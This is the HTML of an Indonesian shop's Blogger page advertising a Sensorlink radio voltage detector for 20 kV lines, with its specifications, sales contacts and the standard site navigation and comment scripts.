function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=2c2f734c-692b-4401-84cd-322b0264048a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=2c2f734c-692b-4401-84cd-322b0264048a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7' property='v:title' rel='v:url'>High Voltage</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Voltage Detector Sensorlink Radio 20kv di Surabaya</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Selasa, 04 Oktober 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Voltage Detector Sensorlink Radio 20kv di Surabaya
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-10-04T19:01:00-07:00'>Oktober 04, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/High%20Voltage?max-results=7' rel='tag'>
High Voltage</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-4430219395436548757'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s300/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Voltage Detector Sensorlink Radio 20kv di Surabaya" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s16000/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png" title="Jual Voltage Detector Sensorlink Radio 20kv di Surabaya" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>SPESIFIKASI :<br />
* Instrument listrik yang digunakan untuk mengukur tegangan listrik pada jaringan listrik tegangan menengah.<br />
* Dapat digunakan untuk mengukur listrik antar fasa maupun antar fasa dengan grounding.<br />
* Banyak digunakan untuk mendeteksi adanya tegangan listrik, mengidikasikan masalah dalam jaringan listrik dan antar fasa listrik.<br />
* Range Tegangan: 0 - 37 kV.<br />
* Menggunakan sistem komunikasi radio.<br />
* Memiliki adaptor yang compatible untuk digunakan dengan berbagai model hot stick.<br />
* Dilengkapi dengan display yang dapat digantung pada stick maupun dipegang tangan.<br />
* Memiliki hold data sistem hingga empat pengukuran.<br />
* Mudah dipasang dan mudah digunakan serta tahan lama.<br />
* Diproduksi berdasarkan International Standard IEC 61010-1 CAT III 300 V, IEC 61010-2-031, IEC 61236.</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/09/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html">Jual Tongkat Pln Hot Stick SEW HS 175 di Jember</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-hd-electric-usa-20kv-high-voltage-40kv-di-sidoarjo.html">Jual HD ELectic USA 20kv High Voltage 40 KV di Sidoarjo</a><br />
</div></div></div></div><a href="https://www.karyanusatama.co.id/2022/09/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html">Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang</a></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/High Voltage?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/10/jual-sensorlink-true-rms-500kv-20kv-di-makasar.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/10/jual-hd-electric-usa-20kv-high-voltage-40kv-di-sidoarjo.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=4430219395436548757&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
